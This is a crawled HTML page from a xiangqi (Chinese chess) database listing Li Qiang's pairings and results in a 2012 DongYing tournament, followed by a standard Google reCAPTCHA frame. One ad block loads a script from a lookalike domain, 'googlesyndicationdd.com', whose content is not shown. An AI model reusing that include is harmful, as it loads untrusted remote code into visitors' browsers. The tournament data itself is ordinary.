

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001362&P=48
body_size: 8444
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2012 DongYing City,ShanDong HongYuan Cup Xiangqi TournamentLi Qiang Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2012 DongYing City,ShanDong HongYuan Cup Xiangqi TournamentLi Qiang Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2012 DongYing City,ShanDong HongYuan Cup Xiangqi Tournament <font color="#ff0000">Player:Li Qiang</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2012 DongYing City,ShanDong HongYuan Cup Xiangqi Tournament：<a href='../archives/EventInfo.asp?eid=100001362'>Info</a> <a href='../archives/GameList.asp?eid=100001362'>Games</a> <a href='../archives/ShowRank.asp?eid=100001362'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001362'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001362'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2012 DongYing City,ShanDong HongYuan Cup Xiangqi Tournament -> Player:<a href="../xqplayer/xqplayer.asp?pid=0132" target="_blank">Li Qiang</a>(Current Rank:<b>9</b>,Score:<b>15</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>2</td><td>WeiFangShi</td><td>0</td><td>Li Qiang</td><td>48</td><td><font color=red>2+0</font></td>
<td>2</td><td><a href="ShowPlayer.asp?eid=100001362&P=2" target="_blank">YuShiJun</a></td><td>0</td><td>DongYingQu</td><td>12</td><td>32</td>
<td> <a href="/e_game_view.asp?id=0461813B765657" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>2</td><td>1</td><td>WeiFangShi</td><td>2</td><td>Li Qiang</td><td>48</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>4</td><td><a href="ShowPlayer.asp?eid=100001362&P=4" target="_blank">LiYingQun</a></td><td>2</td><td>DongYingQu</td><td>5</td><td>89</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>1</td><td>WeiFangShi</td><td>4</td><td>Li Qiang</td><td>48</td><td><font color=red>2+0</font></td>
<td>16</td><td><a href="ShowPlayer.asp?eid=100001362&P=16" target="_blank">ZhaoYong</a></td><td>4</td><td>YouTian</td><td>12</td><td>35</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>3</td><td>WeiFangShi</td><td>6</td><td>Li Qiang</td><td>48</td><td><font color=gray>B/1=1</font></td>
<td>64</td><td><a href="ShowPlayer.asp?eid=100001362&P=64" target="_blank">WangHao</a></td><td>6</td><td>BeiJingShi</td><td>16</td><td>3</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>4</td><td>WeiFangShi</td><td>7</td><td>Li Qiang</td><td>48</td><td><font color=gray>1=1</font></td>
<td>75</td><td><a href="ShowPlayer.asp?eid=100001362&P=75" target="_blank">HuJingYao</a></td><td>7</td><td>LiaoNingSheng</td><td>16</td><td>6</td>
<td> <a href="/e_game_view.asp?id=0461813D54F290" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>6</td><td>5</td><td>WeiFangShi</td><td>8</td><td>Li Qiang</td><td>48</td><td><font color=gray>B/1=1</font></td>
<td>77</td><td><a href="ShowPlayer.asp?eid=100001362&P=77" target="_blank">Lu BenJie</a></td><td>8</td><td>QingDaoShi</td><td>14</td><td>12</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>5</td><td>WeiFangShi</td><td>9</td><td>Li Qiang</td><td>48</td><td><font color=red>2+0</font></td>
<td>85</td><td><a href="ShowPlayer.asp?eid=100001362&P=85" target="_blank">ZhaoChangLi</a></td><td>9</td><td>HeNanSheng</td><td>14</td><td>14</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>1</td><td>WeiFangShi</td><td>11</td><td>Li Qiang</td><td>48</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>46</td><td><a href="ShowPlayer.asp?eid=100001362&P=46" target="_blank">Meng Chen</a></td><td>13</td><td>JiNanShi</td><td>19</td><td>1</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>7</td><td>WeiFangShi</td><td>11</td><td>Li Qiang</td><td>48</td><td><font color=red>2+0</font></td>
<td>86</td><td><a href="ShowPlayer.asp?eid=100001362&P=86" target="_blank">ZhaoFeng</a></td><td>11</td><td>HeNanSheng</td><td>12</td><td>29</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>4</td><td>WeiFangShi</td><td>13</td><td>Li Qiang</td><td>48</td><td><font color=gray>1=1</font></td>
<td>49</td><td><a href="ShowPlayer.asp?eid=100001362&P=49" target="_blank">Wang Wei</a></td><td>13</td><td>WeiFangShi</td><td>16</td><td>4</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>4</td><td>WeiFangShi</td><td>14</td><td>Li Qiang</td><td>48</td><td><font color=gray>B/1=1</font></td>
<td>34</td><td><a href="ShowPlayer.asp?eid=100001362&P=34" target="_blank">XiaJinKai</a></td><td>14</td><td>ZiBoShi</td><td>15</td><td>7</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0ZRO94TQKUoYQP1mF0K2-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768469280464');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>